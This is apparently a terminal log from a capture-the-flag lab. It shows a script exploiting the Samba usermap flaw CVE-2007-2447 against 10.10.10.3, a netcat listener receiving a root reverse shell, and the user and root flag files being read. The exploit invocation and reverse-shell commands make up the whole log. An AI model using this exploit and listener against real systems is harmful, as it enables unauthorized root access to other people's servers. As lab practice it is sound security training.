 [@]
dwm-6.4
➜ CVE-2007-2447 git:(master) python usermap_script.py 10.10.10.3 139 10.10.14.5 1234
[*] CVE-2007-2447 - Samba usermap script
[+] Connecting !
[+] Payload was sent - check netcat !
➜ CVE-2007-2447 git:(master) python usermap_script.py 10.10.10.3 139 10.10.14.5 1234
[*] CVE-2007-2447 - Samba usermap script
[+] Connecting !
[+] Payload was sent - check netcat !
➜ CVE-2007-2447 git:(master)
➜ ~ nc -lvnp 1234
Connection from 10.10.10.3:60953
whoami && id
root
uid=0(root) gid=0(root)
cat /home/makis/user.txt
bd8c7766d24237513a0fce39feb24869
cat ~/root.txt
dc338c9c40d413dfd96bef9fb37cc714